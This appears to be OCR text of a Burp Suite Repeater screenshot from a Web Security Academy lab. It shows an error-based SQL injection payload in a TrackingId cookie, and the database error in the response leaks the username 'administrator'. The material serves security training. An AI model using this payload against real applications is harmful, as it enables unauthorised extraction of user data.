 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9 - Temporary Project - licensed to surfe...
Dashboard Proxy Repeater Target Intruder Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions
2 × +
Send Cancel < > Target: https://0a8300ad04295bb48161f3ef00ca00d4.web-security-academy... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Toys+%26+Games HTTP/2
2 Host:
0a8300ad04295bb48161f3ef00ca00d4.web-security-acad
emy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username
FROM users LIMIT 1) AS int)--; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="117",
"Not;A=Brand";v="8", "Chromium";v="117"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.36
10 Accept:
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type
integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type
integer: "administrator"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
? Search... 0 highlights
Inspector
Done 2,526 bytes | 276 millis